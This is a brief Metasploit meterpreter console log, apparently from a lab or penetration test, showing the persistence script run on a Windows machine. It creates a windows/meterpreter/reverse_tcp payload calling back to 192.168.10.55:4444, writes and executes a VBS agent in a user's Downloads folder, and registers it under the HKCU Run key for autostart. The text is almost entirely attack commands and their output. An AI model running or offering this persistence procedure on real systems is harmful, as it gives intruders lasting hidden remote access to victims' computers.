 meterpreter > run persistence -L "C:\\Users\\Alan~1.MAR\\Downloads" -U
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WINDOWS02_20210318.2348/WINDOWS02_20210318.2348.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.10.55 LPORT=4444
[*] Persistent agent script is 99633 bytes long
[+] Persistent Script written to C:\Users\Alan~1.MAR\Downloads\btFLolcWm.vbs
[*] Executing script C:\Users\Alan~1.MAR\Downloads\btFLolcWm.vbs
[+] Agent executed with PID 8972
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ZxiJJYRdccVoh
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ZxiJJYRdccVoh